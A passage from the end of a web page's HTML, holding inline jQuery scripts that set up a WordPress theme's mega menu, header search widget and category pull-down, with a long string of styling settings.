                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOjI0LCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ1MCIsImxhbmRzY2FwZSI6IjUxMCJ9","form_offset_left":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg_h":"var(--nft-custom-color-1)","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#000000","results_msg_color_h":"var(--nft-custom-color-1)","f_title_font_family":"129","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","toggle_txt_pos":"","toggle_txt_color":"#000000","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"900","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA1cHgiLCJwb3J0cmFpdCI6IjVweCA4cHggNHB4In0=","cat_bg":"#000000","cat_bg_hover":"#000000","cat_txt":"#ffffff","cat_txt_hover":"var(--nft-custom-color-2)","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"507","f_btn_font_transform":"","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_weight":"600","f_input_font_weight":"600","f_cat_font_weight":"700","image_height":"100","tdicon":"td-icon-magnifier-big-rounded","icon_color":"#000000","form_offset":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI3IiwicG9ydHJhaXQiOiIyMyJ9","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"#000000","modules_cat_border":"0","f_cat_font_style":"undefined","f_cat_font_spacing":"0.5","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_71 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    
</script>


</body>
</html>